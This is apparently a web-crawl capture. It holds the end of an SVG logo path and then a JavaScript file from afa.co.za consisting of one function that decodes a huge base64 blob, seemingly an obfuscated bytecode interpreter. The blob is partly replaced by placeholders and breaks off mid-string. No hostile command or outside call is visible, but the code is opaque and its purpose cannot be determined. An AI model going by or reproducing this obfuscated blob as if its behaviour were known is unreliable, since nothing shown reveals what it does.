C300.549102,93.9778124 300.977407,95.2561681 301.867676,96.1851441 C302.757944,97.1141201 304.016926,97.5964111 305.3,97.5 M292.1,97.5 C293.200993,97.469177 294.244447,97.0014217 295,96.2 L294.3,95.6 C293.776958,96.220569 293.011453,96.5850952 292.2,96.6 C291.493288,96.5988328 290.817355,96.3106931 290.32715,95.8016338 C289.836944,95.2925745 289.574507,94.6062526 289.6,93.9 L289.6,93.9 C289.569709,93.209445 289.816921,92.5354682 290.286541,92.0282788 C290.756161,91.5210895 291.409158,91.2228395 292.1,91.2 C292.930411,91.2299171 293.702574,91.6343835 294.2,92.3 L294.9,91.6 C294.197664,90.7950855 293.167239,90.3534749 292.1,90.4 C290.123025,90.4269013 288.526901,92.023025 288.5,94 L288.5,94 C288.499614,94.9458465 288.882058,95.8515819 289.560225,96.5109111 C290.238392,97.1702403 291.15454,97.5270243 292.1,97.5 M285.5,97.4 L286.5,97.4 L286.5,90.4 L285.5,90.4 L285.5,97.4 Z M285.4,88.8 L286.6,88.8 L286.6,87.7 L285.4,87.7 L285.4,88.8 Z M279.9,97.4 L280.9,97.4 L280.9,94.6 C280.9,92.5 282.1,91.4 283.7,91.4 L283.8,91.4 L283.8,90.299982 C282.540162,90.2957573 281.399207,91.04328 280.9,92.2 L280.9,90.4 L279.9,90.4 L279.9,97.4 Z M276.8,97.5 C277.251312,97.5074904 277.697609,97.4044989 278.1,97.2 L278.1,96.3 C277.789878,96.4529267 277.445085,96.5218853 277.1,96.5 C276.769349,96.5479422 276.435465,96.4370355 276.199215,96.2007853 C275.962965,95.9645352 275.852058,95.6306506 275.9,95.3 L275.9,91.2 L278.1,91.2 L278.1,90.4 L275.9,90.4 L275.9,88.3 L274.9,88.3 L274.9,90.4 L273.9,90.4 L273.9,91.3 L274.9,91.3 L274.9,95.5 C274.809885,96.0350166 274.976733,96.5812548 275.350416,96.9746052 C275.724098,97.3679556 276.261068,97.5625777 276.8,97.5 M266.1,97.4 L267.1,97.4 L267.1,93.4 C267.065486,92.8240632 267.272212,92.2597418 267.670596,91.8423873 C268.06898,91.4250329 268.623081,91.1922966 269.2,91.2 C269.746266,91.1787511 270.273853,91.4007172 270.640627,91.806099 C271.007401,92.2114808 271.175633,92.7585786 271.1,93.3 L271.1,97.4 L272.1,97.4 L272.1,93.1 C272.175329,92.3545512 271.918877,91.6137125 271.398799,91.0743726 C270.878721,90.5350327 270.147694,90.2518191 269.4,90.3 C268.400174,90.2774074 267.472476,90.8185645 267,91.7 L267,90.4 L266,90.4 L266,97.4 L266.1,97.4 Z M258.7,93.5 C258.706521,92.2156856 259.717125,91.1611421 261,91.1 C262.4,91.1 263.1,92.2 263.2,93.5 L258.7,93.5 Z M258.7,94.3 L264.2,94.3 L264.2,93.9 C264.2,91.8 263,90.2 260.9,90.2 C259.970098,90.2216322 259.087481,90.6143143 258.448816,91.2905482 C257.81015,91.966782 257.468503,92.8703799 257.5,93.8 C257.456189,94.7500906 257.807458,95.675962 258.47045,96.3578961 C259.133441,97.0398301 260.049052,97.4170363 261,97.4 C262.115194,97.4359331 263.184835,96.9564392 263.9,96.1 L263.3,95.5 C262.750005,96.1414376 261.944915,96.5073877 261.1,96.5 C260.489851,96.5271061 259.893974,96.3104205 259.443756,95.8977208 C258.993538,95.4850211 258.725953,94.9101996 258.7,94.3 M252.8,97.5 C254.252562,97.5078885 255.637786,96.8881834 256.6,95.8 L255.9,95.1 C255.118122,95.9935135 253.9873,96.5042071 252.8,96.5 C251.786696,96.4900918 250.820785,96.0694234 250.123334,95.3342728 C249.425884,94.5991222 249.0566,93.6124229 249.1,92.6 L249.1,92.6 C249.0566,91.5875771 249.425884,90.6008778 250.123334,89.8657272 C250.820785,89.1305766 251.786696,88.7099082 252.8,88.7 C253.939761,88.6850392 255.031529,89.1581387 255.8,90 L256.5,89.2 C255.537643,88.1943017 254.191004,87.648367 252.8,87.7 C251.506096,87.6888475 250.263386,88.2048253 249.357904,89.1291714 C248.452422,90.0535175 247.962174,91.3066005 248,92.6 L248,92.6 C247.962459,93.893319 248.4528,95.1462369 249.35822,96.0705196 C250.263639,96.9948023 251.506182,97.5108696 252.8,97.5 M242.8,96.6 C242.093288,96.5988328 241.417355,96.3106931 240.92715,95.8016338 C240.436944,95.2925745 240.174507,94.6062526 240.2,93.9 L240.2,93.9 C240.157035,93.1890882 240.413688,92.4926609 240.907706,91.9796424 C241.401723,91.4666238 242.087973,91.1838826 242.8,91.2 C243.506712,91.2011672 244.182645,91.4893069 244.67285,91.9983662 C245.163056,92.5074255 245.425493,93.1937474 245.4,93.9 L245.4,93.9 C245.417439,95.3595426 244.259162,96.5623688 242.8,96.6 M242.7,97.5 C244.711083,97.515721 246.360627,95.9107585 246.4,93.9 L246.4,93.9 C246.42096,92.9389484 246.04841,92.0110456 245.368682,91.3313179 C244.688954,90.6515902 243.761052,90.2790401 242.8,90.3 C241.843916,90.2957222 240.925754,90.6736329 240.249693,91.3496934 C239.573633,92.0257539 239.195722,92.9439156 239.2,93.9 L239.2,93.9 C239.138613,94.8547324 239.484099,95.7908569 240.150997,96.4768087 C240.817894,97.1627605 241.743917,97.534474 242.7,97.5 M234.4,97.4 L235.4,97.4 L235.4,94.6 C235.4,92.5 236.6,91.4 238.2,91.4 L238.3,91.4 L238.3,90.299982 C237.040162,90.2957573 235.899207,91.04328 235.4,92.2 L235.4,90.4 L234.4,90.4 L234.4,97.4 Z M229.8,97.4 L230.8,97.4 L230.8,91.3 L233,91.3 L233,90.4 L230.8,90.4 L230.8,89.8 C230.8,88.8 231.2,88.3 232,88.3 C232.341216,88.3182332 232.678018,88.3855936 233,88.5 L233,87.6 C232.645986,87.4764558 232.274845,87.4089755 231.9,87.4 C231.290209,87.341177 230.688293,87.572789 230.275221,88.0252015 C229.862148,88.477614 229.686098,89.0980597 229.8,89.7 L229.8,90.3 L228.8,90.3 L228.8,91.2 L229.8,91.2 L229.8,97.4 Z M221,93.9 L223.2,89.1 L225.3,93.9 L221,93.9 Z M218.4,97.4 L219.5,97.4 L220.6,94.9 L225.7,94.9 L226.8,97.4 L227.9,97.4 L223.6,87.9 L222.6,87.9 L218.4,97.4 Z M210.4,97.4 L211.4,97.4 L211.4,91.3 L213.6,91.3 L213.6,90.4 L211.4,90.4 L211.4,89.8 C211.4,88.8 211.8,88.3 212.6,88.3 C212.941216,88.3182332 213.278018,88.3855936 213.6,88.5 L213.6,87.6 C213.245986,87.4764558 212.874845,87.4089755 212.5,87.4 C211.890209,87.341177 211.288293,87.572789 210.875221,88.0252015 C210.462148,88.477614 210.286098,89.0980597 210.4,89.7 L210.4,90.3 L209.4,90.3 L209.4,91.2 L210.4,91.2 L210.4,97.4 Z M204.5,96.6 C203.793288,96.5988328 203.117355,96.3106931 202.62715,95.8016338 C202.136944,95.2925745 201.874507,94.6062526 201.9,93.9 L201.9,93.9 C201.857035,93.1890882 202.113688,92.4926609 202.607706,91.9796424 C203.101723,91.4666238 203.787973,91.1838826 204.5,91.2 C205.206712,91.2011672 205.882645,91.4893069 206.37285,91.9983662 C206.863056,92.5074255 207.125493,93.1937474 207.1,93.9 L207.1,93.9 C207.125493,94.6062526 206.863056,95.2925745 206.37285,95.8016338 C205.882645,96.3106931 205.206712,96.5988328 204.5,96.6 M204.5,97.5 C206.511083,97.515721 208.160627,95.9107585 208.2,93.9 L208.2,93.9 C208.22096,92.9389484 207.84841,92.0110456 207.168682,91.3313179 C206.488954,90.6515902 205.561052,90.2790401 204.6,90.3 C203.643916,90.2957222 202.725754,90.6736329 202.049693,91.3496934 C201.373633,92.0257539 200.995722,92.9439156 201,93.9 L201,93.9 C200.920864,94.8592103 201.260495,95.8057647 201.931411,96.4958502 C202.602328,97.1859357 203.538941,97.5520903 204.5,97.5 M191.7,97.4 L192.7,97.4 L192.7,94.6 C192.7,92.5 193.9,91.4 195.5,91.4 L195.6,91.4 L195.6,90.299982 C194.340162,90.2957573 193.199207,91.04328 192.7,92.2 L192.7,90.4 L191.7,90.4 L191.7,97.4 Z M184.4,93.5 C184.406521,92.2156856 185.417125,91.1611421 186.7,91.1 C188.1,91.1 188.8,92.2 188.9,93.5 L184.4,93.5 Z M184.4,94.3 L189.9,94.3 L189.9,93.9 C189.9,91.8 188.7,90.2 186.6,90.2 C185.670098,90.2216322 184.787481,90.6143143 184.148816,91.2905482 C183.51015,91.966782 183.168503,92.8703799 183.2,93.8 C183.156189,94.7500906 183.507458,95.675962 184.17045,96.3578961 C184.833441,97.0398301 185.749052,97.4170363 186.7,97.4 C187.815194,97.4359331 188.884835,96.9564392 189.6,96.1 L189,95.5 C188.450005,96.1414376 187.644915,96.5073877 186.8,96.5 C186.182211,96.5585937 185.568521,96.3527048 185.111072,95.9333765 C184.653623,95.5140482 184.395247,94.9205427 184.4,94.3 M178.3,96.6 C177.609251,96.5768936 176.956414,96.2785629 176.486851,95.7714347 C176.017287,95.2643065 175.769982,94.5904836 175.8,93.9 L175.8,93.9 C175.729771,92.9621777 176.190316,92.0639309 176.9928,91.5735625 C177.795285,91.0831941 178.804715,91.0831941 179.6072,91.5735625 C180.409684,92.0639309 180.870229,92.9621777 180.8,93.9 L180.8,93.9 C180.847714,94.5949691 180.606427,95.2788104 180.133148,95.7899519 C179.659869,96.3010934 178.996581,96.5941931 178.3,96.6 M178.5,97.5 C179.42531,97.4902479 180.305239,97.0976186 180.930529,96.4154846 C181.555818,95.7333506 181.870595,94.8226647 181.8,93.9 L181.8,93.9 C181.854491,92.9812605 181.534194,92.0796783 180.912288,91.4012356 C180.290383,90.7227929 179.420002,90.3254547 178.5,90.3 C177.37727,90.3072286 176.345479,90.9186601 175.8,91.9 L175.8,87.6 L174.8,87.6 L174.8,97.5 L175.8,97.5 L175.8,96.2 C176.459601,97.0161892 177.450622,97.4933473 178.5,97.5 M161.9,97.4 L162.9,97.4 L162.9,93.4 C162.839597,92.8518432 163.010071,92.3032778 163.370526,91.885909 C163.730981,91.4685402 164.248889,91.2200307 164.8,91.2 C165.9,91.2 166.6,92 166.6,93.3 L166.6,97.4 L167.6,97.4 L167.6,93.4 C167.540211,92.8519692 167.710906,92.3037444 168.071235,91.8865211 C168.431564,91.4692978 168.949103,91.2206205 169.5,91.2 C170.6,91.2 171.3,92 171.3,93.3 L171.3,97.4 L172.3,97.4 L172.3,93.1 C172.380361,92.3708519 172.139654,91.6427998 171.640501,91.1052495 C171.141347,90.5676992 170.433095,90.273796 169.7,90.3 C168.673949,90.2767855 167.716353,90.8130393 167.2,91.7 C166.816598,90.8319457 165.948737,90.2796709 165,90.3 C164.054216,90.2837926 163.173912,90.7813559 162.7,91.6 L162.7,90.4 L161.7,90.4 L161.7,97.4 L161.9,97.4 Z M154.5,93.5 C154.506521,92.2156856 155.517125,91.1611421 156.8,91.1 C158.2,91.1 158.9,92.2 159,93.5 L154.5,93.5 Z M154.5,94.3 L160,94.3 L160,93.9 C160,91.8 158.8,90.2 156.7,90.2 C155.770098,90.2216322 154.887481,90.6143143 154.248816,91.2905482 C153.61015,91.966782 153.268503,92.8703799 153.3,93.8 C153.256189,94.7500906 153.607458,95.675962 154.27045,96.3578961 C154.933441,97.0398301 155.849052,97.4170363 156.8,97.4 C157.915194,97.4359331 158.984835,96.9564392 159.7,96.1 L159.1,95.5 C158.550005,96.1414376 157.744915,96.5073877 156.9,96.5 C156.289851,96.5271061 155.693974,96.3104205 155.243756,95.8977208 C154.793538,95.4850211 154.525953,94.9101996 154.5,94.3 M142.4,97.4 L143.4,97.4 L143.4,89.8 L146.8,94.9 L146.9,94.9 L150.3,89.8 L150.3,97.5 L151.4,97.5 L151.4,88 L150.3,88 L146.9,93.2 L143.5,88 L142.4,88 L142.4,97.4 Z M129.5,93.9 L131.7,89.1 L133.8,93.9 L129.5,93.9 Z M126.8,97.4 L127.9,97.4 L129,94.9 L134.1,94.9 L135.2,97.4 L136.3,97.4 L132,87.9 L131,87.9 L126.8,97.4 Z" id="Path_11" fill="#565656" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.afa.co.za/ruant-whose-haue-downe-of-put-he-Sir-Banquo-Macb
body_size: 219059
content:
(function(){var A=window.atob("[base64]/ABEAvwAOAMAAwQC/ABEAvwAOAMEAwgC/[base64]/AD7AO4A/QAOAN8A/gD9ABEA/QAOAP4A/wD9ABEA/QADAP8AAAENAP0A/QD8AAABAQEPAIoAAgEOAAEBAwECAREAAgEPAAMBBAEDAAIBBQENAAQBBAH9AAUB/QAmAAQBBAEDAOUABgENAAQBBwHqAAYBCAH9AAcB/QDyAAgB8gAJAP0A/QAGAPIA8gAoAA0ABwEnAPIA8gD9AAcB/QAIAPIA8gAGAP0A/QAqAA0ACAEnAP0A/QANAAgBCAEcAP0A/QAGAAgBCAH9AA0A/[base64]/[base64]/[base64]/AH6AREA+gEOAPwB/QH6AREA+gEPAP0B/gEDAPoB+gENAP4B/gF8AfoB/wH+AYoA/gH1Af8B/wEDAJUAlQANAP8B/[base64]/[base64]/AoQCfwJSAYMCUgF7An8CewIGAFIBUgEzAAECfwJzAr4AgwIOAPcBhQKDAhEAgwIPAIUChgIOAIMChwKGAhEAhgIPAIcCiAIOAIYCiQKIAhEAiAIDAIkCigINAIgCiAJ/[base64]/AsICwwINAJQAxAIEAMMCwwIDAMQCxAINAMMCwwLBAsQCwQK9AsMCwwK5AsECwQIGAMMCwwIDALIAsgANAMMCxQIjALIAxgIMALIAxwISAMYCyALHAhYAxwLFAsgCyAIGAMcCxwISADsCyQLHAq8AygISAMkCyQKnAE8CywLKAskCyQIDAMsCygINAMkCyQK/[base64]/AIMADMC/QLtAvwC/gIGAP0C/QIjADMC/wIDADEBMQENAP8C/[base64]/[base64]/[base64]/UCzAPLA/oCywPJA8wDyQPLAxkAzQPJAxUByQPFA80DxQPBA8kDyQPLAxUBzQPJA64AyQPFA80DxQPAA8kDyQO/[base64]/ED6gPoA/AD8AMGAOoD6gMjAMgD8gMDAEcBRwENAPID8gMMAEcB8wPqA/ID9AMGAPMD8wMjAEcBRwEDAH8B9QMNAEcB9gMMAPUD9wPzA/YD+AMGAPcD9wMPAH8BfwEDAPcD+QMNAH8BfwEjAPkD+gMMAPkD+wMSAPoD/AP7AxYA+wN/AfwD/AMGAPsD+wM1APYD/QP7A8oC/gMNABgBGAEMAP4D/wMEABgBAARGAP8D/wMABEMDAAT9A/8D/QP8AwAE/ANBAP0D/QNCAPoD/wMDABcBFwENAP8DAAQMABcBAQT9AwAE/QP8AwEE/AMGAP0D/QN/ARkAAQQGAP0D/QMjAPUDAgT9AxsBAwQGAAIEAgQjAP4D/gOiAUYDBARDAP4D/gMNABECEQIMAP4DBQQEBBECBgQNAHkBeQEMAAYEBwQFBHkBBQQCBAcEBwQGAAUEBQQjABcBFwENAK4CrgIFBBcBCAQGAK4CrgIjAAYECQTqAO8ACgSuAgkECwQGAAoECgQjAP4D/gMOAGUBDAT+AxEA/gMOAAwEDQT+AxEA/gMOAA0EDgT+AxEA/gMOAA4EDwT+AxEA/gMPAA8EDwQOAP4D/gMPBBEADwQPAP4D/gMOAA8EDwT+AxEA/gMOAA8EDwT+AxEA/gMOAA8EDwT+AxEA/gMPAA8EDwQOAP4D/gMPBBEADwQOAP4D/gMPBBEADwQPAP4D/gMOAA8EDwT+AxEA/gMPAA8EDwQOAP4D/gMPBBEADwQPAP4D/gMOAA8EDwT+AxEA/gMPAA8EDwQOAP4D/gMPBBEADwQOAP4D/gMPBBEADwQPAP4D/gMOAA8EDwT+AxEA/gMOAA8EDwT+AxEA/gMOAA8EDwT+AxEA/gMOAA8EDwT+AxEA/gMPAA8EDwQOAP4D/gMPBBEADwQPAP4D/gMOAA8EDwT+AxEA/gMPAA8EDwQOAP4D/gMPBBEADwQPAP4D/gMDAA8EDwQNAP4D/gMKBA8EDwQGAP4D/gOUAEcBRwENAP4D/[base64]/[base64]/AQSAPsE+wSnALYA/QQSAPsE/gR1BCED/wT9BP4EAAX8BP8E/AQDAAAF/wQNAPwE/AQCAv8E/wQnAPwE/AQuAP8E/wQGAPwE/ATqABYAAAUTAPwEAQUABRkAAgUCAgEFAQUnAAIFAgUuAAEFAQUGAAIFAgUBBU4CAQX/BAIF/wQnAAEFAQXvBP8E/wTxBAEF8QQGAP8E/wTxBCkD8QQGAP8E/wTxBAcB8QQIAP8E/wQGAPEE8QT/BP0A/wQNAPEE8QQGAP8E/wTxBOYE8QQlAP8E/wQGAPEE8QT/BAgB/wQHAPEE8QQGAP8E/wTxBDAA8QQkAP8E/wSwAfEEsAEGAP8E8QS1AA8C/wRaAvEEAQUSAP8E/wTLABIBAgVWA/[base64]/[base64]/BXkDvwUOBcAFwAUJAL8FvwUGAMAFwAW/BQcBvwUIAMAFwAUGAL8FvwXABf0AwAUGAL8FvwXABQgBwAUHAL8FvwUGAMAFwAW/[base64]/BbAFsAUnALwFvAUCArAFsAUnALwFvAUuALAFsAUGALwFvAUOAMkByQG8BREAvAUPAMkBvwUOALwFxAW/BREAvwUOAMQFxgW/BREAvwUOAMYFxwW/[base64]/AUMAMgA/QWcBPwF/gUTAOwC/wX+BRkAAAb9Bf8F/QWcBAAG/wX+BRYAAAb9Bf8F/QUvBAAG/wX+BRcAAAb9Bf8F/QX5BQAG/wUGAP0F/[base64]/BQQDBAP6BQEDAQP2BQQDBAP0BQEDAQPxBQQDBAPpBQEDAQPlBQQDBAMyAAEDAQMEAzYABAM5ACUDCwMEAzYABAMBAwsDAQMGAAQDBAMrA8sBCwMGAAQDBAMSACADDgMEAx0CDwMSAA4DDgOkAiED5QUPAw4DDwMSAOUF5QUiAhoC6QUSAOUF8QX5BI8A/wXpBfEFBwYPA/8F/wUSAAcGBwYcBLYACwYSAAcGDgbLACECEAYLBg4GEQYSABAGEAYiAj4CEgYSABAGEwYSBkECEgYRBhMGEQb/BRIG/wUDABEGEQYNAP8F/wUmABEGEQYTADIDEgYRBhYAFQb/BRIG/[base64]/BR8G/wUxABUGFQYGAP8F/wUGAC8DHQb/BQ0A/wUnAB0GHQYJAP8F/wUGAB0GHQYGAP8F/wUdBtsBHQYVBv8F/wUEAB0GFQYGAP8F/[base64]/[base64]/AD4APFA/QDxQMDAOAD4AMNAMUDxQMKAuAD8APFA1oBxQMGAPAD8AM1AGsD9APwA8IC+AP0A8QC9AO9AvgD+ANNA/QD9AMGAPgD+AMSAGID/AP4AxYA+ANjA/wD/AMGAPgD+APwA8oC8AP4AwEC+AMGAPAD8AMTAGgDAQTwA2IDAwTTAgEEAQS2AQMEAwT4AwEE+AP8AwME/ANBAPgD+ANCAGIDAQTwA+ACAwT4AwEE+AP8AwME/AMGAPgD+ANjAxkAAQQGAPgD+ANsAxsBAwQGAPgD+ANnA2QDBwQGAPgD+AMwBG0DCAS/A/[base64]/BgcBfwYIAH4GfgYGAH8GfwZ+Bv0AfgYGAH8GfwZ+BggBfgYHAH8GfwYGAH4GfgZ/BjAAfwYFAH4GfgZcBH8GfwZ5Bn4GeQYGAH8GfgbAAnUGfwYSAH4GfganABoCgAZ4BH4GgQZ/BoAGfwYSAIEGgAb5BKQFgQYSAIAGgAaBBn0BgQZ/BoAGfwYDAIEGgAYNAH8GfwYmBIAGgAaxA/MEgQaABvcEgAbtBIEGggYGAIAGgAaCBgcBggYIAIAGgAYGAIIGggaABv0AgAYGAIIGggaABggBgAYHAIIGggYGAIAGgAaCBjAAggYFAIAGgAZcBIIGggZ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AYOAPsG/Qb8BhEA/AYOAP0G/Qb8BhEA/AYDAP0G/QYNAPwG/AYgBv0G/gYOAJMBkwH+BhEA/gYOAJMB/wb+BhEA/gYOAP8GAAf+BhEA/gYPAAAHAAcDAP4G/gYNAAAHAAf8Bv4G/[base64]/BtkGvwYGANsG2QbeBoAD2wYGANkG2QYzAIAD3gYPAFcFVwUDAN4G3wYNAFcFVwXmAd8G3wZXBYQFVwXZBt8G2QbMAS4E4AbZBgUB2QZXBeAGVwUGANkG2Qb8BtoG2gaGA9kG2QZXBdoGVwXbBtkG2Qa/BlcFVwXOBtkGvwbPBlcFVwW/[base64]/Ag4HDwcNB/UCDQeNBQ8HjQUGAA0HDQeNBc4BjQUGAA0HDQeNBQcBjQUIAA0HDQcGAI0FjQUNB/[base64]/AlkBEQcOAMkBFQcRBxEAEQcOABUHFgcRBxEAEQcDABYHFwcNABEHEQcPBxcHDwcXBREHEQcTAA8HDwcRB+cEEQcGAA8HDwcRB84BEQcGAA8HDwcRBwcBEQcIAA8HDwcGABEHEQcPB/[base64]/0AIQcGABsHGwchBwgBIQcHABsHGwcGACEHIQcbBzAAGwcFACEHIQcCAhsHGwcnACEHIQcuABsHGwcGACEHIQcbB7cFtwUnACEHGwcCArcFtwUnABsHGwcuALcFtwUGABsHGwcXBcwFzAUGABsHGwfMBc4BzAUGABsHGwfMBQcBzAUIABsHGwcGAMwFzAUbB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/B00HPwcDAEEHQQcNAD8HPwc5B0EHQQc/B8sBPwcyAEEHQQc/BzYAPwdBBz0HQQcJAD8HPwcGAEEHQQc/B84BPwcGAEEHQQc/BwcBPwcIAEEHQQcGAD8HPwdBB/0AQQcGAD8HPwdBBwgBQQcHAD8HPwcGAEEHQQc/BzAAPwcFAEEHQQccAD8HPwdLAJ8CTAc/BwkEPwdLAEwHTAc/B/oAPwdOAEwHTAc/B0gHPwdBB0wHQQcxAD8HPwcGAEEHQQcGAKEDTAdBBw0AQQcnAEwHTAcJAEEHTQcGAEwHTAcGAE0HTQdMB9sBTAc/B00HPwcEAEwHTAcGAD8HPwcSAHkEeQT3ASECTgc/B3kETwcDAE4HTgcNAE8HTwc5B04HUAdPB8sBTwcyAFAHUAdPBzYATwdQBz0HUAcJAE8HTwcGAFAHUAdPB84BTwcGAFAHUAdPBwcBTwcIAFAHUAcGAE8HTwdQB/[base64]/[base64]/EF8QVRB1gHUQcSAPEF8QUtAiYHWAdUBPEF8QUSAFgHWAe5ACoCWQcSAFgHWAe1AFUHWgdZB1gHWAfxBVoH8QVRB1gHUQcDAPEF8QUNAFEHUQdTA/[base64]/EF8QVPBwkBCQFMB/EF8QVGBwkBCQEGB/EF8QU3BwkBCQE2B/EF8QU1BwkBCQE0B/EF8QUzBwkBCQExB/EF8QUwBwkBCQEvB/EF8QUuBwkBCQEtB/EF8QUsBwkBCQFFBvEF8QUrBwkBCQEqB/EF8QURBwkBCQEJB/[base64]/wCUQcGAFsHWwcHA8ICXgdbB8QCWwe9Al4HXgf9AlsHWwcGAF4HXgcSAP8CYAdeBxYAXgcNA2AHYAcGAF4HXgcHA8oCYQdeBwIDYgcGAGEHYQcTADMBYwdhB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/kCvQe8BxkAvge9B40Avwe7B74HuwdpA78HvgcGALsHuwc2BGABNgS7B7wAuweGAzYENgQGALsHuwcCAtgBvwcnALsHuwcuAL8HvwcGALsHuwcCArkHuQcnALsHuwcuALkHuQcGALsHuwe5B04CuQe/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/0A7QcGAOUH5QftBwgB7QcHAOUH5QcGAO0H7QflBzAA5QcFAO0H7QccAOUH5QcDAPkG7gcNAOUH5QfmAe4H7wcDAFYB8AcNAO8H7wflB/AH5QfnB+8H8QftB+UH5QcxAPEH7QcGAOUH5QcPAKoA8QcOAOUH8gfxBxEA8QcPAPIH8wcDAPEH9AcNAPMH8wcjAPQH9AcGAPMH8wf0Bw0A9AcnAPMH8wcJAPQH9AcGAPMH8wcGAPQH9AfzB9sB8wftB/QH7QcEAPMH8wcGAO0H7QdMARIB9AcSAO0H7Qf5BE8C9Qf0B+0H9gcSAPUH9QemBS8C9wcSAPUH+Af3B9kC+Qf2B/gH9gcDAPkH+AcNAPYH9gfkB/gH5Af2B8sB9gcyAOQH5Af2BzYA9gfkBz0H5AcJAPYH9gcGAOQH5Af2B84B9gcGAOQH5Af2BwcB9gcIAOQH5AcGAPYH9gfkB/0A5AcGAPYH9gfkBwgB5AcHAPYH9gcGAOQH5Af2BzAA9gcFAOQH5AccAPYH9gcOAPgA+Qf2BxEA9gcDAPkH+QcNAPYH9gfNAfkH+gf2B0wC9gfnB/oH5wfkB/YH5AcxAOcH5wcGAOQH5AcDAPIH9gcNAOQH5AcjAPYH9gcGAOQH5Af2Bw0A9gcnAOQH5AcJAPYH9gcGAOQH5AcGAPYH9gfkB9sB5AfnB/YH5wcEAOQH5AcGAOcH5wcjAJIGkgbnB1ID5wcGAJIGkgYjAL4HvgcPAKwA9gcOAL4H+wf2BxEA9gcPAPsH/AcDAPYH9gcNAPwH/AcMAPYH/QeSBvwHkgYGAP0H/AcjAPYH/QcPAN0H/gcDAP0H/wcNAP4H/gcMAP8HAAj8B/4H/AcGAAAIAAgDAPsHAQgNAAAIAAgjAAEIAggMAAEIAQgSAAIIAwgBCBYAAQgACAMIAwgGAAEIAQg1AP4H/gcBCMoCAQgDAN0H3QcNAAEIAQgMAN0HBAgEAAEIAQhGAAQIBAgBCEMDAQj+BwQI/gcDCAEIAQhBAP4H/gdCAAIIAggPAKIAAwgOAAIIBAgDCBEAAwgPAAQIBQgDAAMIBggNAAUIBQgMAAYIBwj+BwUI/gcBCAcIAQgGAP4H/gcACBkAAAgGAP4H/gcjAP8H/wf+BxsB/gcGAP8H/wcjAN0H3QcPAOcGBQgDAN0H3QcNAAUIBQgMAN0HBwgEBAUIBQgDAAQICAgNAAUIBQgMAAgICQgHCAUIBQj/BwkI/[base64]/[base64]/[base64]/gADAHEIcQgNAP4A/[base64]/[base64]/CGoEagQGAIIIfwgjAG8CbwIOABkEGQRvAhEAbwIPABkEgggOAG8CgwiCCBEAgggPAIMIhAgDAIIIhQgNAIQIhAgMAIUIhggvBIQIhAgDAIEFgQUNAIQIhAgMAIEFhwgTAIQIiAiHCBkAiQiGCIgIhgicBIkIiAiHCBYAhwiGCIgIhgi/A4cIhwgLAIQIhAiHCMwDhwiECBcAhAiHCJoAhwiGCIQIhAh/[base64]/[base64]/CMMIvwhBADwGPAZCAL4IwgjBCOACwQg8BsIIPAa/CMEIvwgGADwGPAa9CBkAwQgGADwGPAYjAP8F/wU8BhsBwggGAP8F/wUjADIGMgYPAAYFwwgDADIGxAgNAMMIwwgMAMQIxQj/[base64]/AgPAPkI/QgDAPwI/ggNAP0I/QgMAP4I/wgEAP0IAAn7CP8I+wgxAAAJ/wgGAPsI+wgDADcBNwENAPsI+wgjADcBAAkGAPsIAQkACQ0AAAknAAEJAQkJAAAJAAkGAAEJAQkGAAAJAAkBCdsBAQn/CAAJ/wgEAAEJAAkGAP8I/wgjAP4I/ggDAFABUAENAP4I/ggMAFABAQn/CP4I/[base64]/[base64]/CUAJPwkSAEEJQAl4BAcGQQlSB0AJQgk/CUEJPwkSAEIJQQmkAiECQgkSAEEJQwnRAs4FRAlCCUMJRQkSAEQJRAk2AlUCRgkSAEQJRAm1ANkCRwlGCUQJSAlFCUcJRQk/[base64]/[base64]/[base64]/[base64]/[base64]/CRYAfwl9CYAJgAkGAH8Jfwk1AHsJgQl/[base64]/[base64]/Ai6CREAugkOAPwIuwm6CREAugkDALsJvAkNALoJugm5CbwJuQmmCboJpglFALkJuQkDAA0CDQINALkJuQnKAw0CvQkDADkCOQINAL0JvQm5CTkCuQmmCb0JpgmGArkJhgIyAKYJpgkSANcFuQmmCVAEvgkSALkJuQnAAi8CvwkSALkJwAl1BDsCwQm/[base64]/AkGAPoJ+gn8CQ0A/AknAPoJ+gn0CfwJ9AkGAPoJ+gkGAPQJ9An6CdsB+gnxCfQJ8QkEAPoJ9AkGAPEJ8QkjAPgJ+AkGAPEJ+gn4CQ0A+AknAPoJ+gn0CfgJ9AkGAPoJ+AkGAPQJ9An4CdsB+AnsCfQJ7AkEAPgJ9AkGAOwJ7AkjAOEJ+AnsCRsB+gkGAPgJ+AkjALQBtAEKBbMI/QkPAMwGzAYDAP0J/QkNAMwGzAa0Af0JtAHSCcwGzAYTALQBtAHMBk4FzAYGALQBtAHMBgcBzAYIALQBtAEGAMwGzAa0Af0AtAEGAMwGzAa0AQgBtAEHAMwGzAYGALQBtAHMBjAAzAYFALQBtAH4CcwGzAYGALQBtAEjANQC1ALCAMgE/gkSANQC1ALCAC4H/wn+CdQC1AISAP8J/wnUAtYJ1AIDAP8J1gkNANQC1AK0AdYJ1gkGANQC1AIjAN4J/[base64]/[base64]/[base64]/CvoHQQo9CkAKQAoDAOgG6AYNAEAKQAoMAOgGQgoTAEAKQApCCvoHQwpBCkAKQApWAEMKQQpTAEAKQAoOAO8B7wFAChEAQAoPAO8B7wEOAEAKQArvAREA7wEDAEAKQAoNAO8B7wHNAUAKQwrvASMB7wE/CkMKRAo9Cu8B7wFCCkMKQwpECu8B7wFWAEMKQwpBCu8B7wFTAEMKQQoOABMKEwpBChEAQQoPABMKQwoDAEEKQQoNAEMKQwrLBEEKRApDCrEAQwo/CkQKRQo9CkMKQwpCCkQKRApFCkMKQwpWAEQKRArvAUMK7wFTAEQKQwogBo8IRApDCnUIQwo/CkQKRQo9CkMKQwpCCkQKRApFCkMKQwpWAEQKRArvAUMK7wFTAEQKQwoDAHQCdAINAEMKQwqjAXQCRAoOANwJ3AlEChEARAoPANwJ3AkDAEQKRQoNANwJ3AlDCkUKQwo/CtwJPwo9CkMKPQpCCtwJ3Ak/[base64]/[base64]/ATYKPwE1CjsKNgroBj8BPwEGADYK6AYjABQBNgoGAOgG6AY2Cg0ANgonAOgG6AY/ATYKPwE5CugG6AYGAD8BPwE6Cl8AOQroBj8BPwE3CjkK6AYyAD8BPwHoBjYA6AY1ACwKNwroBl4C6AYDANAH0AcNAOgG6AYMANAHOQo3CugGNwo/ATkKPwEGADcKN